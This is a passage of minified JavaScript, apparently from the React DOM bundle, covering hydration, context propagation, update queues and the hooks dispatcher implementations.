t=e.stateNode,n=e.type,a=e.memoizedProps;switch(t[$e]=e,t[lt]=a,n){case"dialog":he("cancel",t),he("close",t);break;case"iframe":case"object":case"embed":he("load",t);break;case"video":case"audio":for(n=0;n<Il.length;n++)he(Il[n],t);break;case"source":he("error",t);break;case"img":case"image":case"link":he("error",t),he("load",t);break;case"details":he("toggle",t);break;case"input":he("invalid",t),xd(t,a.value,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name,!0),Li(t);break;case"select":he("invalid",t);break;case"textarea":he("invalid",t),Ad(t,a.value,a.defaultValue,a.children),Li(t)}n=a.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||a.suppressHydrationWarning===!0||Ah(t.textContent,n)?(a.popover!=null&&(he("beforetoggle",t),he("toggle",t)),a.onScroll!=null&&he("scroll",t),a.onScrollEnd!=null&&he("scrollend",t),a.onClick!=null&&(t.onclick=zs),t=!0):t=!1,t||ea(e)}function om(e){for(at=e.return;at;)switch(at.tag){case 5:case 13:Yt=!1;return;case 27:case 3:Yt=!0;return;default:at=at.return}}function Al(e){if(e!==at)return!1;if(!Se)return om(e),Se=!0,!1;var t=e.tag,n;if((n=t!==3&&t!==27)&&((n=t===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||Po(e.type,e.memoizedProps)),n=!n),n&&Le&&ea(e),om(e),t===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8)if(n=e.data,n==="/$"){if(t===0){Le=Nt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++;e=e.nextSibling}Le=null}}else t===27?(t=Le,Un(e.type)?(e=Wo,Wo=null,Le=e):Le=t):Le=at?Nt(e.stateNode.nextSibling):null;return!0}function Ol(){Le=at=null,Se=!1}function fm(){var e=$n;return e!==null&&(ut===null?ut=e:ut.push.apply(ut,e),$n=null),e}function Ml(e){$n===null?$n=[e]:$n.push(e)}var Nu=j(null),ta=null,$t=null;function Sn(e,t,n){J(Nu,t._currentValue),t._currentValue=n}function en(e){e._currentValue=Nu.current,P(Nu)}function Ru(e,t,n){for(;e!==null;){var a=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,a!==null&&(a.childLanes|=t)):a!==null&&(a.childLanes&t)!==t&&(a.childLanes|=t),e===n)break;e=e.return}}function Lu(e,t,n,a){var u=e.child;for(u!==null&&(u.return=e);u!==null;){var o=u.dependencies;if(o!==null){var d=u.child;o=o.firstContext;e:for(;o!==null;){var v=o;o=u;for(var b=0;b<t.length;b++)if(v.context===t[b]){o.lanes|=n,v=o.alternate,v!==null&&(v.lanes|=n),Ru(o.return,n,e),a||(d=null);break e}o=v.next}}else if(u.tag===18){if(d=u.return,d===null)throw Error(s(341));d.lanes|=n,o=d.alternate,o!==null&&(o.lanes|=n),Ru(d,n,e),d=null}else d=u.child;if(d!==null)d.return=u;else for(d=u;d!==null;){if(d===e){d=null;break}if(u=d.sibling,u!==null){u.return=d.return,d=u;break}d=d.return}u=d}}function zl(e,t,n,a){e=null;for(var u=t,o=!1;u!==null;){if(!o){if((u.flags&524288)!==0)o=!0;else if((u.flags&262144)!==0)break}if(u.tag===10){var d=u.alternate;if(d===null)throw Error(s(387));if(d=d.memoizedProps,d!==null){var v=u.type;pt(u.pendingProps.value,d.value)||(e!==null?e.push(v):e=[v])}}else if(u===ct.current){if(d=u.alternate,d===null)throw Error(s(387));d.memoizedState.memoizedState!==u.memoizedState.memoizedState&&(e!==null?e.push(ai):e=[ai])}u=u.return}e!==null&&Lu(t,e,n,a),t.flags|=262144}function Ji(e){for(e=e.firstContext;e!==null;){if(!pt(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function na(e){ta=e,$t=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function et(e){return cm(ta,e)}function Fi(e,t){return ta===null&&na(e),cm(e,t)}function cm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},$t===null){if(e===null)throw Error(s(308));$t=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else $t=$t.next=t;return n}var hb=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,a){e.push(a)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},gb=l.unstable_scheduleCallback,vb=l.unstable_NormalPriority,Ve={$$typeof:Y,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Uu(){return{controller:new hb,data:new Map,refCount:0}}function _l(e){e.refCount--,e.refCount===0&&gb(vb,function(){e.controller.abort()})}var Cl=null,Hu=0,Ra=0,La=null;function yb(e,t){if(Cl===null){var n=Cl=[];Hu=0,Ra=Yo(),La={status:"pending",value:void 0,then:function(a){n.push(a)}}}return Hu++,t.then(dm,dm),t}function dm(){if(--Hu===0&&Cl!==null){La!==null&&(La.status="fulfilled");var e=Cl;Cl=null,Ra=0,La=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function bb(e,t){var n=[],a={status:"pending",value:null,reason:null,then:function(u){n.push(u)}};return e.then(function(){a.status="fulfilled",a.value=t;for(var u=0;u<n.length;u++)(0,n[u])(t)},function(u){for(a.status="rejected",a.reason=u,u=0;u<n.length;u++)(0,n[u])(void 0)}),a}var mm=z.S;z.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&yb(e,t),mm!==null&&mm(e,t)};var aa=j(null);function Bu(){var e=aa.current;return e!==null?e:_e.pooledCache}function Ii(e,t){t===null?J(aa,aa.current):J(aa,t.pool)}function pm(){var e=Bu();return e===null?null:{parent:Ve._currentValue,pool:e}}var Dl=Error(s(460)),hm=Error(s(474)),Wi=Error(s(542)),Gu={then:function(){}};function gm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function $i(){}function vm(e,t,n){switch(n=e[n],n===void 0?e.push(t):n!==t&&(t.then($i,$i),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e;default:if(typeof t.status=="string")t.then($i,$i);else{if(e=_e,e!==null&&100<e.shellSuspendCounter)throw Error(s(482));e=t,e.status="pending",e.then(function(a){if(t.status==="pending"){var u=t;u.status="fulfilled",u.value=a}},function(a){if(t.status==="pending"){var u=t;u.status="rejected",u.reason=a}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e}throw Nl=t,Dl}}var Nl=null;function ym(){if(Nl===null)throw Error(s(459));var e=Nl;return Nl=null,e}function bm(e){if(e===Dl||e===Wi)throw Error(s(483))}var Tn=!1;function Yu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function En(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function xn(e,t,n){var a=e.updateQueue;if(a===null)return null;if(a=a.shared,(xe&2)!==0){var u=a.pending;return u===null?t.next=t:(t.next=u.next,u.next=t),a.pending=t,t=Zi(e),im(e,null,n),t}return Qi(e,a,t,n),Zi(e)}function Rl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194048)!==0)){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}function qu(e,t){var n=e.updateQueue,a=e.alternate;if(a!==null&&(a=a.updateQueue,n===a)){var u=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};o===null?u=o=d:o=o.next=d,n=n.next}while(n!==null);o===null?u=o=t:o=o.next=t}else u=o=t;n={baseState:a.baseState,firstBaseUpdate:u,lastBaseUpdate:o,shared:a.shared,callbacks:a.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var Vu=!1;function Ll(){if(Vu){var e=La;if(e!==null)throw e}}function Ul(e,t,n,a){Vu=!1;var u=e.updateQueue;Tn=!1;var o=u.firstBaseUpdate,d=u.lastBaseUpdate,v=u.shared.pending;if(v!==null){u.shared.pending=null;var b=v,M=b.next;b.next=null,d===null?o=M:d.next=M,d=b;var L=e.alternate;L!==null&&(L=L.updateQueue,v=L.lastBaseUpdate,v!==d&&(v===null?L.firstBaseUpdate=M:v.next=M,L.lastBaseUpdate=b))}if(o!==null){var H=u.baseState;d=0,L=M=b=null,v=o;do{var C=v.lane&-536870913,N=C!==v.lane;if(N?(ge&C)===C:(a&C)===C){C!==0&&C===Ra&&(Vu=!0),L!==null&&(L=L.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ue=e,se=v;C=t;var Me=n;switch(se.tag){case 1:if(ue=se.payload,typeof ue=="function"){H=ue.call(Me,H,C);break e}H=ue;break e;case 3:ue.flags=ue.flags&-65537|128;case 0:if(ue=se.payload,C=typeof ue=="function"?ue.call(Me,H,C):ue,C==null)break e;H=y({},H,C);break e;case 2:Tn=!0}}C=v.callback,C!==null&&(e.flags|=64,N&&(e.flags|=8192),N=u.callbacks,N===null?u.callbacks=[C]:N.push(C))}else N={lane:C,tag:v.tag,payload:v.payload,callback:v.callback,next:null},L===null?(M=L=N,b=H):L=L.next=N,d|=C;if(v=v.next,v===null){if(v=u.shared.pending,v===null)break;N=v,v=N.next,N.next=null,u.lastBaseUpdate=N,u.shared.pending=null}}while(!0);L===null&&(b=H),u.baseState=b,u.firstBaseUpdate=M,u.lastBaseUpdate=L,o===null&&(u.shared.lanes=0),Dn|=d,e.lanes=d,e.memoizedState=H}}function Sm(e,t){if(typeof e!="function")throw Error(s(191,e));e.call(t)}function Tm(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sm(n[e],t)}var Ua=j(null),es=j(0);function Em(e,t){e=un,J(es,e),J(Ua,t),un=e|t.baseLanes}function Xu(){J(es,un),J(Ua,Ua.current)}function Qu(){un=es.current,P(Ua),P(es)}var wn=0,ce=null,Ae=null,je=null,ts=!1,Ha=!1,la=!1,ns=0,Hl=0,Ba=null,Sb=0;function Ge(){throw Error(s(321))}function Zu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!pt(e[n],t[n]))return!1;return!0}function ku(e,t,n,a,u,o){return wn=o,ce=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,z.H=e===null||e.memoizedState===null?ip:sp,la=!1,o=n(a,u),la=!1,Ha&&(o=wm(t,n,a,u)),xm(e),o}function xm(e){z.H=us;var t=Ae!==null&&Ae.next!==null;if(wn=0,je=Ae=ce=null,ts=!1,Hl=0,Ba=null,t)throw Error(s(300));e===null||Ze||(e=e.dependencies,e!==null&&Ji(e)&&(Ze=!0))}function wm(e,t,n,a){ce=e;var u=0;do{if(Ha&&(Ba=null),Hl=0,Ha=!1,25<=u)throw Error(s(301));if(u+=1,je=Ae=null,e.updateQueue!=null){var o=e.updateQueue;o.lastEffect=null,o.events=null,o.stores=null,o.memoCache!=null&&(o.memoCache.index=0)}z.H=Mb,o=t(n,a)}while(Ha);return o}function Tb(){var e=z.H,t=e.useState()[0];return t=typeof t.then=="function"?Bl(t):t,e=e.useState()[0],(Ae!==null?Ae.memoizedState:null)!==e&&(ce.flags|=1024),t}function Ku(){var e=ns!==0;return ns=0,e}function Pu(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function Ju(e){if(ts){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}ts=!1}wn=0,je=Ae=ce=null,Ha=!1,Hl=ns=0,Ba=null}function st(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return je===null?ce.memoizedState=je=e:je=je.next=e,je}function qe(){if(Ae===null){var e=ce.alternate;e=e!==null?e.memoizedState:null}else e=Ae.next;var t=je===null?ce.memoizedState:je.next;if(t!==null)je=t,Ae=e;else{if(e===null)throw ce.alternate===null?Error(s(467)):Error(s(310));Ae=e,e={memoizedState:Ae.memoizedState,baseState:Ae.baseState,baseQueue:Ae.baseQueue,queue:Ae.queue,next:null},je===null?ce.memoizedState=je=e:je=je.next=e}return je}function Fu(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Bl(e){var t=Hl;return Hl+=1,Ba===null&&(Ba=[]),e=vm(Ba,e,t),t=ce,(je===null?t.memoizedState:je.next)===null&&(t=t.alternate,z.H=t===null||t.memoizedState===null?ip:sp),e}function as(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bl(e);if(e.$$typeof===Y)return et(e)}throw Error(s(438,String(e)))}function Iu(e){var t=null,n=ce.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var a=ce.alternate;a!==null&&(a=a.updateQueue,a!==null&&(a=a.memoCache,a!=null&&(t={data:a.data.map(function(u){return u.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=Fu(),ce.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0)for(n=t.data[t.index]=Array(e),a=0;a<e;a++)n[a]=k;return t.index++,n}function tn(e,t){return typeof t=="function"?t(e):t}function ls(e){var t=qe();return Wu(t,Ae,e)}function Wu(e,t,n){var a=e.queue;if(a===null)throw Error(s(311));a.lastRenderedReducer=n;var u=e.baseQueue,o=a.pending;if(o!==null){if(u!==null){var d=u.next;u.next=o.next,o.next=d}t.baseQueue=u=o,a.pending=null}if(o=e.baseState,u===null)e.memoizedState=o;else{t=u.next;var v=d=null,b=null,M=t,L=!1;do{var H=M.lane&-536870913;if(H!==M.lane?(ge&H)===H:(wn&H)===H){var C=M.revertLane;if(C===0)b!==null&&(b=b.next={lane:0,revertLane:0,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null}),H===Ra&&(L=!0);else if((wn&C)===C){M=M.next,C===Ra&&(L=!0);continue}else H={lane:0,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=H,d=o):b=b.next=H,ce.lanes|=C,Dn|=C;H=M.action,la&&n(o,H),o=M.hasEagerState?M.eagerState:n(o,H)}else C={lane:H,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=C,d=o):b=b.next=C,ce.lanes|=H,Dn|=H;M=M.next}while(M!==null&&M!==t);if(b===null?d=o:b.next=v,!pt(o,e.memoizedState)&&(Ze=!0,L&&(n=La,n!==null)))throw n;e.memoizedState=o,e.baseState=d,e.baseQueue=b,a.lastRenderedState=o}return u===null&&(a.lanes=0),[e.memoizedState,a.dispatch]}function $u(e){var t=qe(),n=t.queue;if(n===null)throw Error(s(311));n.lastRenderedReducer=e;var a=n.dispatch,u=n.pending,o=t.memoizedState;if(u!==null){n.pending=null;var d=u=u.next;do o=e(o,d.action),d=d.next;while(d!==u);pt(o,t.memoizedState)||(Ze=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,a]}function Am(e,t,n){var a=ce,u=qe(),o=Se;if(o){if(n===void 0)throw Error(s(407));n=n()}else n=t();var d=!pt((Ae||u).memoizedState,n);d&&(u.memoizedState=n,Ze=!0),u=u.queue;var v=zm.bind(null,a,u,e);if(Gl(2048,8,v,[e]),u.getSnapshot!==t||d||je!==null&&je.memoizedState.tag&1){if(a.flags|=2048,Ga(9,is(),Mm.bind(null,a,u,n,t),null),_e===null)throw Error(s(349));o||(wn&124)!==0||Om(a,t,n)}return n}function Om(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ce.updateQueue,t===null?(t=Fu(),ce.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Mm(e,t,n,a){t.value=n,t.getSnapshot=a,_m(t)&&Cm(e)}function zm(e,t,n){return n(function(){_m(t)&&Cm(e)})}function _m(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!pt(e,n)}catch{return!0}}function Cm(e){var t=_a(e,2);t!==null&&St(t,e,2)}function eo(e){var t=st();if(typeof e=="function"){var n=e;if(e=n(),la){vn(!0);try{n()}finally{vn(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:e},t}function Dm(e,t,n,a){return e.baseState=n,Wu(e,Ae,typeof a=="function"?a:tn)}function Eb(e,t,n,a,u){if(rs(e))throw Error(s(485));if(e=t.action,e!==null){var o={payload:u,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){o.listeners.push(d)}};z.T!==null?n(!0):o.isTransition=!1,a(o),n=t.pending,n===null?(o.next=t.pending=o,Nm(t,o)):(o.next=n.next,t.pending=n.next=o)}}function Nm(e,t){var n=t.action,a=t.payload,u=e.state;if(t.isTransition){var o=z.T,d={};z.T=d;try{var v=n(u,a),b=z.S;b!==null&&b(d,v),Rm(e,t,v)}catch(M){to(e,t,M)}finally{z.T=o}}else try{o=n(u,a),Rm(e,t,o)}catch(M){to(e,t,M)}}function Rm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?n.then(function(a){Lm(e,t,a)},function(a){return to(e,t,a)}):Lm(e,t,n)}function Lm(e,t,n){t.status="fulfilled",t.value=n,Um(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Nm(e,n)))}function to(e,t,n){var a=e.pending;if(e.pending=null,a!==null){a=a.next;do t.status="rejected",t.reason=n,Um(t),t=t.next;while(t!==a)}e.action=null}function Um(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Hm(e,t){return t}function Bm(e,t){if(Se){var n=_e.formState;if(n!==null){e:{var a=ce;if(Se){if(Le){t:{for(var u=Le,o=Yt;u.nodeType!==8;){if(!o){u=null;break t}if(u=Nt(u.nextSibling),u===null){u=null;break t}}o=u.data,u=o==="F!"||o==="F"?u:null}if(u){Le=Nt(u.nextSibling),a=u.data==="F!";break e}}ea(a)}a=!1}a&&(t=n[0])}}return n=st(),n.memoizedState=n.baseState=t,a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Hm,lastRenderedState:t},n.queue=a,n=np.bind(null,ce,a),a.dispatch=n,a=eo(!1),o=so.bind(null,ce,!1,a.queue),a=st(),u={state:t,dispatch:null,action:e,pending:null},a.queue=u,n=Eb.bind(null,ce,u,o,n),u.dispatch=n,a.memoizedState=e,[t,n,!1]}function Gm(e){var t=qe();return Ym(t,Ae,e)}function Ym(e,t,n){if(t=Wu(e,t,Hm)[0],e=ls(tn)[0],typeof t=="object"&&t!==null&&typeof t.then=="function")try{var a=Bl(t)}catch(d){throw d===Dl?Wi:d}else a=t;t=qe();var u=t.queue,o=u.dispatch;return n!==t.memoizedState&&(ce.flags|=2048,Ga(9,is(),xb.bind(null,u,n),null)),[a,o,e]}function xb(e,t){e.action=t}function jm(e){var t=qe(),n=Ae;if(n!==null)return Ym(t,n,e);qe(),t=t.memoizedState,n=qe();var a=n.queue.dispatch;return n.memoizedState=e,[t,a,!1]}function Ga(e,t,n,a){return e={tag:e,create:n,deps:a,inst:t,next:null},t=ce.updateQueue,t===null&&(t=Fu(),ce.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(a=n.next,n.next=e,e.next=a,t.lastEffect=e),e}function is(){return{destroy:void 0,resource:void 0}}function qm(){return qe().memoizedState}function ss(e,t,n,a){var u=st();a=a===void 0?null:a,ce.flags|=e,u.memoizedState=Ga(1|t,is(),n,a)}function Gl(e,t,n,a){var u=qe();a=a===void 0?null:a;var o=u.memoizedState.inst;Ae!==null&&a!==null&&Zu(a,Ae.memoizedState.deps)?u.memoizedState=Ga(t,o,n,a):(ce.flags|=e,u.memoizedState=Ga(1|t,o,n,a))}function Vm(e,t){ss(8390656,8,e,t)}function Xm(e,t){Gl(2048,8,e,t)}function Qm(e,t){return Gl(4,2,e,t)}function Zm(e,t){return Gl(4,4,e,t)}function km(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Km(e,t,n){n=n!=null?n.concat([e]):null,Gl(4,4,km.bind(null,t,e),n)}function no(){}function Pm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;return t!==null&&Zu(t,a[1])?a[0]:(n.memoizedState=[e,t],e)}function Jm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;if(t!==null&&Zu(t,a[1]))return a[0];if(a=e(),la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a}function ao(e,t,n){return n===void 0||(wn&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=Wp(),ce.lanes|=e,Dn|=e,n)}function Fm(e,t,n,a){return pt(n,t)?n:Ua.current!==null?(e=ao(e,n,a),pt(e,t)||(Ze=!0),e):(wn&42)===0?(Ze=!0,e.memoizedState=n):(e=Wp(),ce.lanes|=e,Dn|=e,t)}function Im(e,t,n,a,u){var o=Q.p;Q.p=o!==0&&8>o?o:8;var d=z.T,v={};z.T=v,so(e,!1,t,n);try{var b=u(),M=z.S;if(M!==null&&M(v,b),b!==null&&typeof b=="object"&&typeof b.then=="function"){var L=bb(b,a);Yl(e,t,L,bt(e))}else Yl(e,t,a,bt(e))}catch(H){Yl(e,t,{then:function(){},status:"rejected",reason:H},bt())}finally{Q.p=o,z.T=d}}function wb(){}function lo(e,t,n,a){if(e.tag!==5)throw Error(s(476));var u=Wm(e).queue;Im(e,u,t,V,n===null?wb:function(){return $m(e),n(a)})}function Wm(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:V},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function $m(e){var t=Wm(e).next.queue;Yl(e,t,{},bt())}function io(){return et(ai)}function ep(){return qe().memoizedState}function tp(){return qe().memoizedState}function Ab(e){for(var t=e.return;t!==null;){switch(t.tag){case 24:case 3:var n=bt();e=En(n);var a=xn(t,e,n);a!==null&&(St(a,t,n),Rl(a,t,n)),t={cache:Uu()},e.payload=t;return}t=t.return}}function Ob(e,t,n){var a=bt();n={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},rs(e)?ap(t,n):(n=Au(e,t,n,a),n!==null&&(St(n,e,a),lp(n,t,a)))}function np(e,t,n){var a=bt();Yl(e,t,n,a)}function Yl(e,t,n,a){var u={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(rs(e))ap(t,u);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var d=t.lastRenderedState,v=o(d,n);if(u.hasEagerState=!0,u.eagerState=v,pt(v,d))return Qi(e,t,u,0),_e===null&&Xi(),!1}catch{}finally{}if(n=Au(e,t,u,a),n!==null)return St(n,e,a),lp(n,t,a),!0}return!1}function so(e,t,n,a){if(a={lane:2,revertLane:Yo(),action:a,hasEagerState:!1,eagerState:null,next:null},rs(e)){if(t)throw Error(s(479))}else t=Au(e,n,a,2),t!==null&&St(t,e,2)}function rs(e){var t=e.alternate;return e===ce||t!==null&&t===ce}function ap(e,t){Ha=ts=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function lp(e,t,n){if((n&4194048)!==0){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}var us={readContext:et,use:as,useCallback:Ge,useContext:Ge,useEffect:Ge,useImperativeHandle:Ge,useLayoutEffect:Ge,useInsertionEffect:Ge,useMemo:Ge,useReducer:Ge,useRef:Ge,useState:Ge,useDebugValue:Ge,useDeferredValue:Ge,useTransition:Ge,useSyncExternalStore:Ge,useId:Ge,useHostTransitionStatus:Ge,useFormState:Ge,useActionState:Ge,useOptimistic:Ge,useMemoCache:Ge,useCacheRefresh:Ge},ip={readContext:et,use:as,useCallback:function(e,t){return st().memoizedState=[e,t===void 0?null:t],e},useContext:et,useEffect:Vm,useImperativeHandle:function(e,t,n){n=n!=null?n.concat([e]):null,ss(4194308,4,km.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ss(4194308,4,e,t)},useInsertionEffect:function(e,t){ss(4,2,e,t)},useMemo:function(e,t){var n=st();t=t===void 0?null:t;var a=e();if(la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a},useReducer:function(e,t,n){var a=st();if(n!==void 0){var u=n(t);if(la){vn(!0);try{n(t)}finally{vn(!1)}}}else u=t;return a.memoizedState=a.baseState=u,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:u},a.queue=e,e=e.dispatch=Ob.bind(null,ce,e),[a.memoizedState,e]},useRef:function(e){var t=st();return e={current:e},t.memoizedState=e},useState:function(e){e=eo(e);var t=e.queue,n=np.bind(null,ce,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:no,useDeferredValue:function(e,t){var n=st();return ao(n,e,t)},useTransition:function(){var e=eo(!1);return e=Im.bind(null,ce,e.queue,!0,!1),st().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var a=ce,u=st();if(Se){if(n===void 0)throw Error(s(407));n=n()}else{if(n=t(),_e===null)throw Error(s(349));(ge&124)!==0||Om(a,t,n)}u.memoizedState=n;var o={value:n,getSnapshot:t};return u.queue=o,Vm(zm.bind(null,a,o,e),[e]),a.flags|=2048,Ga(9,is(),Mm.bind(null,a,o,n,t),null),n},useId:function(){var e=st(),t=_e.identifierPrefix;if(Se){var n=Wt,a=It;n=(a&~(1<<32-mt(a)-1)).toString(32)+n,t="«"+t+"R"+n,n=ns++,0<n&&(t+="H"+n.toString(32)),t+="»"}else n=Sb++,t="«"+t+"r"+n.toString(32)+"»";return e.memoizedState=t},useHostTransitionStatus:io,useFormState:Bm,useActionState:Bm,useOptimistic:function(e){var t=st();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=so.bind(null,ce,!0,n),n.dispatch=t,[e,t]},useMemoCache:Iu,useCacheRefresh:function(){return st().memoizedState=Ab.bind(null,ce)}},sp={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:ls,useRef:qm,useState:function(){return ls(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=ls(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:Gm,useActionState:Gm,useOptimistic:function(e,t){var n=qe();return Dm(n,Ae,e,t)},useMemoCache:Iu,useCacheRefresh:tp},Mb={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:$u,useRef:qm,useState:function(){return $u(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Ae===null?ao(n,e,t):Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=$u(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:jm,useActionState:jm,useOptimistic:function(e,t){var n=qe();return Ae!==null?Dm(n,Ae,e,t):(n.baseState=e,[e,n.queue.dispatch])},useMemoCache:Iu,useCacheRefresh:tp},Ya=null,jl=0;function os(e){var t=jl;return jl+=1,Ya===null&&(Ya=[]),vm(Ya,e,t)}function ql(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function fs(e,t){throw t.$$typeof===S?Error(s(525)):(e=Object.prototype.toString.call(t),Error(s(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)))}function rp(e){var t=e._init;return t(e._payload)}function up(e){function t(A,E){if(e){var O=A.deletions;O===null?(A.deletions=[E],A.flags|=16):O.push(E)}}function n(A,E){if(!e)return null;for(;E!==null;)t(A,E),E=E.sibling;return null}function a(A){for(var E=new Map;A!==null;)A.key!==null?E.set(A.key,A):E.set(A.index,A),A=A.sibling;return E}function u(A,E){return A=Ft(A,E),A.index=0,A.sibling=null,A}function o(A,E,O){return A.index=O,e?(O=A.alternate,O!==null?(O=O.index,O<E?(A.flags|=67108866,E):O):(A.flags|=67108866,E)):(A.flags|=1048576,E)}function d(A){return e&&A.alternate===null&&(A.flags|=67108866),A}function v(A,E,O,U){return E===null||E.tag!==6?(E=Mu(O,A.mode,U),E.return=A,E):(E=u(E,O),E.return=A,E)}function b(A,E,O,U){var W=O.type;return W===w?L(A,E,O.props.children,U,O.key):E!==null&&(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type)?(E=u(E,O.props),ql(E,O),E.return=A,E):(E=ki(O.type,O.key,O.props,null,A.mode,U),ql(E,O),E.return=A,E)}function M(A,E,O,U){return E===null||E.tag!==4||E.stateNode.containerInfo!==O.containerInfo||E.stateNode.implementation!==O.implementation?(E=zu(O,A.mode,U),E.return=A,E):(E=u(E,O.children||[]),E.return=A,E)}function L(A,E,O,U,W){return 